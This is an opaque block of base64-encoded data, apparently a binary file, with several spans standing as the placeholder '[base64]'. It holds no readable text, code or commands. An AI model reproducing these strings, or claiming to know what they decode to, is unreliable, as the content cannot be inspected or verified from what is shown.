vTlwoRZLmMmc2f3Moh8sjYhTKwtQt4sZz78I59i4GJs3RIoYfChuHQWAwrQmc65rG24cBYDnfkw3NjKjbfkJGedFW3eOhOXD8ItIh/G2edJYbrOPHj0p/vMB4mOOhqlPvWtEPUaKypuWaDuszD4kt5Zozcann40rGmtazoUKxuJ+fVfNP3pYSv61wgBdgORgITUpWZ1fdpjTWX3jwT76XYK2em1V+CDQQ4Swj8dXsT8/3CQBo6JqQQb01IxfLR1T4MW07DFNkj8ImJwrGIcg9JYNUZvGJUYJelD6yrVehMdyw+uo/[base64]/XeYpXR+MjHkX2bZA2+BwEWetSSUJjgCEbAAAl8Er+3/uTgVVoxBRYAiCaM4hMQ919RoJSRLC0hAQWMMi5skCbEssnkbvoHT44EvSuovB9nzvteUkCCoAUtBc/wE5jXEpszpID+GLB/n/BJQsxB/9Gf/IHCGYlNOg2U0EWa2j2g2vVJbKzFoBXKmiFdQgTaEO3QXGwAQgxCoBEIH7yCDPVDo9GZmyEasaxZnPWZttCBfdGXDO6J06Vgn1XBnvjdoexFP1DRQAUaFPWZ1AXgXxQU4ikeEX4EKAieMm3/DRu0wBNGIRROoRRGISIMgBE+EQoYAGRQoRdWIRWKwl48QIAhxOpI3hlFQOxEG4DwguYphLX9Q+ddm0L8DoTdoVARjyesgOtpxYZlQ7o9COzBXjLZgANsA8bQW5+Qj5LxW46kRCkIXxeEQgLcmFqxAsrsGE3www742DbUyIytgUc0ASAYQxJcH//8FZRYzwLsSF1pwQ4QQFSAyfgdR8q4yWMdCfqVX/vl3INw4WQgAlgg1wKqxiwAY2QggiQ8CA0pRCf0RiecUZ6lEKxk4ZspGgLkgntp43rVWRYphLac0NggShVgIEKEIA0RGnIQCBMJw7GtxW59xBKtYAoOS2Hs/6Di/EMIjp0U0dwOtsZr8EVnWCOiVYGRJISmFEMIKCRDLuRCWgMWIp4jbIpDNiRDFoMkjKHgRUJszAIHdVB0gOQA6EZIDkBIHh7iaYZIrqRJelBJwgIXEd6DONs/UJ58JMQfscu6NIIbuiG83E69LFhqcNu26YtPBRVDJIRERMRDLCUAAIAtPMDqnZtUDWLCkEX0RI+a3IRW0kIRNEArKNwiklW9uYhZpUTw1ZjI7IARqFWOLR9cYUAr7AI38I8WYEAC2AEQkIGyjQI3GBmSqWJZZUQSJEFdEQCXHFbJGYwuIslj4YRONBD7SZYJ7kUdzJ//Zab/2R9EXgdIOkEBav+mZj7DMArGbIlBFHjmACRDX3BhC0whFbKBcFSHATzGE/7DE1KhAaQNBT4XCiwC1iEEH8hdYfTZN/[base64]/2DWBIII1bMI84YKilCS7hEJQYJCZD/QBAoX/xcAT/[base64]/2u51qvXdaoR7uuoxmRC2JFCSJ5N3odNpQZO+SQcvgtCBOXCCoqDGOVCRKxCNKWKOOWJdliHHc3BPEARSM+QfYOTlMM54EgqjcKTBcFPrIkbaMOPKgQj1tsj/pvwHWmStiUJsMLAuRVNkIECVOkncgM5/AJPPMMO5IAsjsICuNgqmhiZqkRdeR8GRNkCzQ/0gAVO2MROzOk0qFy7fmQIhRBtLILYDmRqfu3XwoKpqpC7mmur5oPjsKefbupAmiu56uM+xm1BYeo40udv0mpBLQKvKY4mDG6hiS17sioKcFF26pmsVoHh6qM+RsEspCNczFYUIGcIgqdBqgZbNBrmsv+q2BILb/3tIgjDILCn3MotCgxCPgwAtqLu2KpkSBLr7MLC5PJDEQTkXszC6/[base64]/yCNvjszXwCCIQCARjNJSSAFnhIDiiZkiFFSZhEv7WiSoTMDkTtV0TmQaJfyZFFTsxpQtj/aTWiKxPP7biCa2ow8SKYKjit2eF2RhSw5l4sgvlerxc7rqoip5vV2ReXsd5SoJo9Ma8uwhmzBucg7/ZGwWvhLlwESqzYLXv+w+XG0KB9E0IkwoMswqKl0HZe8e9u59wKsvCKLeR2LyycgSgs6ho3Md76ruJW0RW16hPD7SOnwBzwhfCeIxT3rSGLcfIirriKrfOyK6z8A9zBnUXVVqCRsu8ixCvfsknFpOl8yz+0Dhqy74FF27q0C39onocqbIF0XrclxIEcyIk6xDPzb4r+7/96wnf8wwAfzDQUgS2QQSu4TC6JZQNzQ87QyDcs8CVQ8BVYsDi0GCml2PX83r/l/wBL0OwRWOI/3GyTqjOUksBc+Q85AAE9XwTC7MARmIAtaMH5rKL26fD18PBKLAFM4MJWop8u6uKbilySNA3XworYOi5IX6/buV0Zg69IOy5CgO9Ih3RIE+fiwo/hYnEURAFfvJ1H3XRHrZ0oh6DadZRPu/LatfEPDuSqCvJeTCPMqVnsWicbI0rlIsoesKpCXC5qoBNqIcTlPsh7caD+FbJCjCuxkKoqhzKv2i0siAYsZLVCgCeBzPJAItFMuEZsSEJWi2sU6KdlqJkoA6vvmu+qgmutojQT0fK4rjL0wl9f0JYUXy91GRs+JoYtrM4WqK+fWF4fGeyGvuE/fCgdLv/YTnFbvRjSP/hAMOjvg/gvNUcEwAiw7KkJLWjCNGjBPSiAQiicAzswObPYP6iCBFwCbBeBBes2KYVEx3gMGaQPjdWzMIVwzSoB8rECxy4JP1wBN1Cp/zDBAlABCFQCGnAFLWgpAZhAErgIQw/m9Vyc0y4B8UVFRg8gY8yPESeWm/CEEvPDNZSUR0FCTus3QvD3P/g3JfQ3SbmygNvyf5fUP7g0If/D2sLtTLutzj12VNPyP/Tjr01jZfJDMrTq4a6q4rbFlwnvLOcx8PIDBYJ4akl1QlxuIsDWYHxgBl4xcpJgH/dQIuTxXy9CWGOr7+7BIGTB2uVx314uNrjuR9j/KvMW79y2+A7J9V4kwkwbsqSiLSjDLRS7nX7nNPcGGpCTlEUtNSnrUIEiIP4Vhig4wkzT8u/yceEBW030yYBZKB9haEJQWyPcORxydmeHXoIQZWrYocR+xDRTM0VMwBO0GyEmDC3wAw6AwALrNoHc9m3/gwNQwASX3AL0rNJCSXHryO8FX48oN5IeQSUW3/GVzJI0nwJ8Ava5CBksAAeAyRVo6ShoQQ6QQUmUt1lun++V6UpMogkQAC28afoVCRHL95xe7Rx0tD8itrP7RZitDQIgg5XftRajZydku7ZnOxGIAhby+EyLAhFsu7YTQVVLJzw+eZoT9SIkzuKuBdlY//mK+81y9jGr1RCOY/[base64]/BPIAm4AAQuAyLQXpqSLoD/4MCLAD0dCwFUGn2leUGz1gkzuyRCpMwVUAlXoI+w5U/V0n/8BIQ6MgnaEGOFQEO7EAX2IEbJEFXxUiuPzQIlKlK9P+Iegf7sPOEMrlSkRScsYNFL/7FMIw7ua8+67d+uZ9Bary7B+7QIlx8TO9gbbLBC0DG7stmdGCrIQT9cvS+7gfHtGI4q/HDy0cBxDf/IhCnz/HFxTM/9TN/4vic/kH1IhhC8OsxQgxAPuTq2DSGvlM/xGNnBhW8918u86PAGYCg+V8uX9y4HkO8PhpCFUACSgc//wMEin99pBSUkmiRoSj/ohgyhCIRv3+aPmzgx+9MlIUN/yl82NDQnov8Bi0C2RCkyJF7UHhsGHFkySgtUTpU+cDLtIvYDBhA9BNoUKA9BzCsiVLjgJ6IfAp1+pSpo0EXY/2zetWqBTBYXf2LgBX/Ky+rjXg1AnsB7IoV/9ZaPfTv0FusPoJdhRAMAlisjPj29csXk6x/D2gRNvxg2rQ1rbg1dmyVm95/3yhX/jb5m4InRR7ww6Xtm2PHn4gRA7IA9Zo1IFiXwlKqVI4cbuzUrt3FTpcER5SQwBHkCr8iCxw03nZ827dtn1iTWRLEBq0iV5TYyWEnCRkg27d/Oo2azAIyrJOUomLHzagEl2jNmTYH7HSr06/Urz+nvhr9avr176+piJH4EQURNth4wUAED0yQwQUdVFBBNgxIRsAiNvCvnyKsumiPLDysApIs/pmKH4U0mkkjFFA88USsaEIRJk0w/GckFq8yZBESL8Qw/0B+EnFII6xUkhHD/iwaEUiwBqBwon8wlIiOhfQSaBCrdvyPxkQEukojQwbJxxCrkvKFRh/DNKqhRV65KIswWcRRQJISQvOl+T7Q5KJkisKKxSCHicnNPqMoRMBCBugTGwHPOFRQFAjlByc8fYxiAFgsvRRTWCrlU9A+D60001BDrfRQEhuQDAwLJOtKsrHKGuufC9DCSi2w4orLKh90zRUvvPLKSzJG/vnrrwnQmIaWwgp7ALEi3GBMNNFatYzab0qQ4BLO+JlBm09GI8001BZQbbXWXoMNNtlsmy2UBHZQgpUgWJmDnx0UcAw5ysjhZg0s/gHhFxyim2MHRWTL7v+fBU775BNxwWMNhCSSmM2NLky4BIc58JvGKo6n89i++v7R+Ir9+Cuyvx5nGYDllhl1COaYZU7KZZb/5IdIDC0ScI5BfP75FTrY/JBoD9s0EaSiq8hi6SxgstC/[base64]/6PLhV6uAHZb/euqJ9QsCY6dhdllm+bmklX+ijVayai0TRwJuaNEkMWKgJY1hhcVdrVwQ/gUB3fxhu81dEuTFIAhB4MYu8IUccmyDG0AAgWxAYIIGoIEEJgCBIrCwhoQpjDvbAQ8ZxhOx2NhhCRbDALPwAx8N/eOEKIxbyEb2D5OFrR+SSoSgDOEhSNwQRJDI4Q5D1BFBPSpn/pFUJ4pRxGJYwwqioANYCoEAJz7RicP4UZ/+kQgoXrEHAtrRzsBkuI4YYiRZu0ghTISVAcziIkWAYYCqWEawvCJtQrTK4lpFRzWqLUt2i8IZ8oYmpTiCUHQsnJcuciY/OiJzoRvdnlhkx35chA4s/9Mji1RSuU4ppUBsQITXWITJBRmAdJ161ANqIEOZEc6QrKvaKVnZSlc6xFT/wB3rWNU7r+jFeLD6RyNmxRa4rOUQyEPeXHgFPbtEz3rXux4EKnEsw9Bie9uzhAMgI77xRSYyYDFfZSSQg8TwwwYK2EYbGEaMhs2vfuSBzT8qCAMgWIIJTADCGkphMSUEEAM7YMUSHPCJfSUHOQjkRsNik4QldIIIBCgFCLBgvws67Dvi4aAHZVMxi5HgARqDD1Y0VB/5iOw+03hh2Ho0wz4ZAgGveMUgVNpSl6qUpclA2omAKEZ+JMMRTqHcSMBSKM8lZadxitMd18YPQ/20I2Drj/+T+iE1pF2lKBdhqhj/gQA3mfEfhGqS2KwSOT5VlXFzy1IqjXKGlRVlI4cKpOQIWaLZDSCn/0gQKNHaSMZJylBVk1yQKDcIyxmOZY7wGss6GViXifJ0OblIIozW2KP99U3/EJGHJFvZyVoWs47VrIdIVJVZXkVVkrFl8MRivEawI1a8lMwKLpA8ueTKB/+oS13uAgFkDktYf8HtX1DBCFToYgbcYxZiOvOLVnzCKky4yjUfg5VtUsYBvyiCTpDQLfg57B+qgVgS8FeKNZCDCaVwgzF+gQQC/AIQWtgNCc5Agh0YYQfk+Ie3uHEc5RynMfHjLhlCoYQl3M+CZHiow8T/NVGJqasLoTCBbzIatxR2VIVWids/roCfkdp0hp+iVBRIJFSJ6IWMGh6AIWpapJ29QiEuM4AoRkIENrQAxjGGsYEQ4QgN/yOnL5bxjl8Qxhhm6caUMgSFcKYJIx9ZUn4VMSfXhLV+TNU/UKqG1/TCYhQaySpnUCUcoYylSYmYUoOYhZjc1hBJqI5LIz5DIdNMKUk6wsacBPPiipynGnqIcHLecF8Z0ueNgMV1fWYImJOy4RGPsgapQ4AZrtFoRyfDDNUw9KQdkgVHXxrTmdb0ppPRZBnIErRbwUrvRsuL0Z5FModobVvccpXYSu8fEIDeryDACNvWutaM0EUlKjEB/11MoBKeQMWw+9IGG3BGWYnZ3j+2wQRuOPsfyo12ZM7BjXNAhhuUmYw1sx0ax3yDCRiYbhFK0QpzooYY84MY/tbQASbkABC2QMw0esQPZdMiCDgwggl20IX5Incb4vB2fUcDhH+MhwxJIJcFrUJgApOhXOW5Thd0swOMZhQ/V+joxotQBPhUmMIW3s8aF1szuPYGAylX+cpXToJFHrbERRpJIj7lMnoZNadLMcA/mkLXmuE45z7ROVMG4GO60bxlN6KcKg2R9D4PYM38uFCXHymRajQdql2dMJb+gdNWTVluYkUzVA1xhmpcPUxFGfFUBDlYlg2uq1QeNEjOtJCa0f+5CDJkdKN/BNWWDWokZ8C62qkcJlRS+VMd+WLaTT4oq+AEFFfxMD/y4XaT11ASqtQ8ViYvIKt8NnejvmVYhrdL0/fyeL9MnqtfTRfp3RrXuOYLADwhiwbc/[base64]/9CLzJuKRrEIUvAorkiGsiqSo2q6rBgBvEADsdnDNdJBlys4E/W7EqqGxrs4Iv4ZGjMzDBgHsfo7PNvAIk/Dn7sxDpqwDB6CPSCknDidOlKDGqLBlXnDzNK/z0sgWPi8rUkUvdmfUTA0rTmuXUI91Xst5wELWjkn2+gIVIAAJbMAWcCBApkETHgAJiIEcWMOChg9ZiOsKcoALSEN8ICOeom354okYoM/9RIMYuKEN/iEUgkAnbIALHMBhyCWe1mAU2OMiroD4lC3fWIEWAyjfbGAOLoEcFIb94G++xof96A8IkIv+wkM87G+D1GnidEMJmCVj8OOENM6jOi7jSugA/08GZUpqC+EKx7oxzuAKHLdRBY3kIl6hGmrGEVjMqP7h6gbgHL0G7OKx6X4QK6ZMHkOQwkbwKgwgkTTHH/[base64]/8DszTMiTBJAwR2ABY9YxuyDzXIgQuCjz0CZLpi8T3OgBWUADNJAF4u8wgSIAGwADUyqDsMTi/[base64]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[base64]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[base64]/4GRgYuPUW7/NRQicTpHgWzm9SbRdzaXs23lVmynEn08AVD+lV+1thF5wBTEGBX1NnC7FUj5BWBgEgffQ4urmAfIJY55IBLhKI7nWE/[base64]/AMpTZIyvE1PYIDONBqPYKYpBUsoOV0nSh9VvGBtOaNBdAJoUJvyecCs+dxw7OKqTRt8kiQozOL9Ohf5OaBq8lfH5hNIvFtlwOLzpWM1wdNThFwkoA5GzFLLgAo3jYomBJf4vU9ojgUjXJ92FaN3ghfu6UE1TZPXbGZ8VWLL5CNHoWd2bkR2cmdHjVcp4J/6yheBiYnBsGcQ7F79rV6/MUYj+FJUAAF1AAHCZAAl8CDV+IoGwaQHPeB4Yg//wmgAQp7BeheBiECGiFA0CL/LdQCBtWiD9fSGTj3D6MBQQ/[base64]/wbb52Kxs27stpzwWAAfJaprQz1XcApJ8Yov8A+3EAImgAHGRzfLanxv8zZ2gyWqso6Y8qsu4H+76Y1ZYq3mphD/0AICkEnwCQUiZwKD9A+gAJABaZ6u+oprU370Q2Im5q6D+nImFXMzp1Jg0FL6ABQSaoJTgaGHsIKqUZI0sEEdmiUaIDS7QQy8YaLcEJPCoXbBUQ7cYAOq5ShMVnr7CBSIBLKItIC0gAvGsAb30ApcUA5N+ZQ/CggYU0czYJVXCRzE4AAwYDeIxBwEwAQd0IZp+IYzCA2iUAyikCiH1kGOBwxxmSCOVRvVsViMFWmF5yI5UCOh0AV6ZAdJgI8kMP+nkOiYOqKYQXIv6Np0TceJkZR6lOmuuxUV2/YCAphJ4ioAxqoRrzhK/[base64]/sjH6mE7ndD6IC78QQyjLZV72DwrQADB7Bb2gAGKndoUGHJ/gAB3Ag6aXL7QwCmOAhntllrshCtZQDIUQB8CARmhqtSDwWIwWaX6ow3gJiLTxWEvAlybQIGyqNTlSaqWmEQfMQviyEWgrtq9WNp5oFaLat2+rrVT8q8VaAXCTAIyaqaFJvFhyClS8Nt+5mWSsJmHxNcO3rNFLxb2IJ6fgmt22qiIBUB9Ix7TzbV/gmh+4flGxqu02FR54Bl9gjsi1ZCTQcFlCW408WwVgXdRqF3dLxdRzBpIAw/Wqqc5oLFj8ihLnC+q6n9qLxXGLcOSKyqmsyqusSYE7viq2EZqR/[base64]/KK0kCNQ3FqeXCW4ptIrvdL8JYACMARenKm8lUyu7IHJaGxY/A9pjG9HcHAeYLtvTKprcmsqkLxGHXFdgrnZZshG7dS31m2fqxPfJglHbdVPrT+0l6vKOf+LxNqrQaC4YH0GRRK3xqrTOXcXompdqTK8xUvJgkq49Ma8vxqO3DrIKG292LtfQMG3CRHTAvjX0/sPgB2301vYgT0EMW3TomoZuBADMJcUtDyCHPliobEtv9xzF2ABjUADQPwPCYt4HGC/QpcuEKDMG0GiJjoVX5gw1TwewNEKaAAVQuIG2tAAWHJ2Ohk2HC3ODOzbIHsc02ADgLAAVXdUFmNxGPMNFfNl9QwEXGAH6XRI+fIAowADEJJndPcPokC0RIAAogAM0mBYIIKma6TDi5XDCAKINGwHM/NHRWGnfaqYLsRCu62TT7yJtPCnUoLXD/ES/30RX7AMxdqBpOv/TAGne2RsfWdMxXyzARsQJ5ZjS55cAFcyB5KA4Rme4WDTW8AJOBoO4hohfpBiEFcA4ieu4RQ24oEiyNDbuUlRPDF9rRDpquVGP5wL12sBcHGB42ptJV282AZZCBLnF/azXM+L1+mqrhgngWid1jbu4hTeuQYaAywmQP8wyxuByxDKkbyQLdnCLWHec4cgA9lAAEtAA5/dCx2UkknAAYaHWPmbGyG6AM3cBlPBzgnTo1zVCkhQBDuiCduMBj3YoobJ24+psb7tdNlAC4yewI4yDQ0gDVUnAUmghc+hDe9Bz8ERIQvABDBwCQWhhQVhAigMaIvItdxdDN5NBIxWCuTd/0YPvVi24Yez3kY2zDJdmyQbrSN3miM/qWoI/KKKqRxzYANIsN/88JwFWCXukyWG3MeROpnhC2KIW6oHUZlKXTnGqAbRjp9g0hiYG8ZqfBdLTe7H0hTRl7qsyZqWoZkYwKitaZAW0akIiTns7rj5ju+R7DzViu/laRA7MARZvDaDqxeLBCzdYycqrVsS14BMrr36LvH4TvETb/Gr2dgx8NgVqa9YfkA3t0Beni3asi2N4Bq8IAPKoQUdlOafTQVJIdoaAQFAtZJGpwEtKbEbIbF5/mU9Gtu9xA8EIA9uQB/ZvBHJETa7nRwMrFqL7uigtxzTgAu9oA1NoM/8UNtf5v/BnA4g1TEGXeAcjMnPVLTCZDAiIUAERCAKnVAIRJADNjwiirdGGqEbsg7RZ/pYOZAAXruTZ9v09vKT9R2jJU2nymEDT4AGyU4Eh6w/ecAKy/ftCPUF50j5jq/U5cj4+hOrTF35rKDtq6QElF/5vjht8yrVeuy9Wz2r2fa9voi57cbSt+bgJS7HK60CXwA2l1wIRo7Use/7Kq0EOu4W6/j7wa/sHsjS+rMVOXcG3VQIZvCpRv346VoHDoj5v4/92a/9Km0ZIqDxAkRAG1EtCmRzIu/l2pKCjdAasbAcz4B4CEuXKPkP9QsUtjHz/zDzLdkbd87MAPHp379vAwd+Q4j/cNvChQhbAfr34EGRBq2STMM4jdY/Wg8ichzo0ePAjbRMnjSZbaREifym4aI17QHGJK0S3uSWUyexBQtAlBoDBAM/TQ/42ejQUymZnyDsxOkkKk4yIqFylMICYs0/[base64]//bcz3z/wODDh34D57SXZP6KkvHtrzTW5APWikCvQIMau+KMMySp6x9QaoAQQtbwo7BCC9fzjh8ZYohhi3/AsODDD8EAwxWDePmHF14aYacRFxtZMYJUIqBlOBuSoOIfGgbKMYlUkvgHSIPI+GcVMiAYaIF/etLgn0+aNPAmhqZsqBVjOKrxklaIwUEvmR4oyaSRxAQMTJBAOsmGf2RaU6Jp+ClCoqL+